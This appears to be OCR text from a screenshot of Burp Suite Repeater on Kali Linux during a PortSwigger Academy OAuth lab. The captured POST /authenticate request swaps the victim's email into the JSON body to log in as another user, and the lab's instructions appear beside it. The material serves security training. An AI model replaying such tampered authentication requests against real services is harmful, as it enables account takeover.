 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 13:52
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 × +
Send Cancel < > Follow redirection Burp AI Target: https://0a6300be040cdb968299159e00100062.web-se HTTP/2
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host:
0a6300be040cdb968299159e00100062.web-secu
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_6
Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6300be040cdb968299159e00100062.
my.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin:
https://0a6300be040cdb968299159e00100062.
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
okie: session=
HttpOnly; SameSite=None
-Options: SAMEORIGIN
-Length: 0
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Open response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Save selected text to file
Paste text from file
Save item
Save entire history
Paste host / URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
In original session
In current browser session
Inspector
Notes
Custom actions
Search
Search 0 highlights Selection: 16 (0x10)
Done 168 bytes | 260 millis
Event log All issues Memory: 121.9MB of 477.6MB Disabled
Lab: Authentication bypas × Authentication bypass via × +
portswigger.net/web-security/oauth/lab-oauth-authenticatio
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Menu
flow
APPRENTICE
LAB Not solved
This lab uses an OAuth service to allow users to log in with their social media account.
Flawed validation by the client application makes it possible for an attacker to log in to other
users' accounts without knowing their password.
To solve the lab, log in to Carlos's account. His email address is carlos@carlos-
montoya.net.
You can log in with your own social media account using the following credentials:
wiener:peter.
ACCESS THE LAB
Solution
Community solutions
Right Ctr